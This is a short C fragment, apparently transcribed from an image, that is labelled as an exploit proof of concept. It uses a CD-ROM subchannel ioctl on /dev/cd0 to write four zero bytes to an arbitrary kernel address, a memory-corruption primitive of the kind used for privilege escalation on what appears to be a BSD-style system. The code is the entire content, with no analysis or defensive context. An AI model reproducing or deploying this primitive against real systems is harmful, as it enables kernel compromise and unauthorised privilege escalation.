 1 // exploit.c - exploit POC :-)
2 void write_4_zeros(unsigned long target)
3 {
4   struct ioc_read_subchannel io = {0};
5   io.address_format = CD_LBA_FORMAT;
6   io.data_format = CD_CURRENT_POSITION;
7   io.data = (struct cd_sub_channel_info *)target;
8   io.data_len = 4;
9   io.track = 0;
10
11   if(ioctl(open("/dev/cd0", O_RDONLY), CDIOCREADSUBCHANNEL_SYSSPACE, &io, 0 ,0) == -1) {
12     perror("Unable to perform write_4: ");
13     cleanup();
14   }
15 }